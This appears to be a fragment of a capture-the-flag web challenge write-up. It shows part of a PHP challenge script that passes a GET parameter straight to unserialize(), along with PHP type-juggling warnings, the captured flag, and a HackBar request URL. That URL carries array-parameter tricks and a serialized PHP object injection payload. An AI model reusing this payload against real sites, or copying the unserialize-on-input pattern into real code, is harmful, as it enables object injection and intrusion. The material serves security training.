 die("error5");
}
echo $GLOBALS['fake_flag'];
}
}
if(!isset($_GET['obj'])){
die("error4");
}
unserialize($_GET['obj']);
Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/index.php on line 9
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 24
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 24
flag{you_can_learn_a_lot_from_this_one_43253fe9r7eh}
查看器 控制台 调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribu
Load URL
http://webt4.chall.ctf.l3hsec.com/?a&b[]&c[]=1&d[1.01&fake_flag=flag&obj=O:4:"test":2:{s:1:"a";s:3:"abc"}&flag
Split URL
Execute
Post data Referer User Agent Cookies Clear All
flag